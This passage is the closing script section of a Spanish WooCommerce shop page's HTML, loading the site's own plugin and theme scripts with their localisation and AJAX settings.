var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" id="yaydp-frontend-index-js-extra">
/* <![CDATA[ */
var yaydp_frontend_data = {"nonce":"741c467a71","admin_ajax":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","current_page":"other","discount_based_on":"regular_price","currency_settings":{"code":"EUR","precision":2,"symbol":"\u20ac","symbolPosition":"right","decimalSeparator":",","thousandSeparator":".","priceFormat":"%2$s%1$s"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/js/index.js?ver=3.5.4" id="yaydp-frontend-index-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/store-ajax.min.js" id="elessi-store-ajax-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"c216b7365c","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>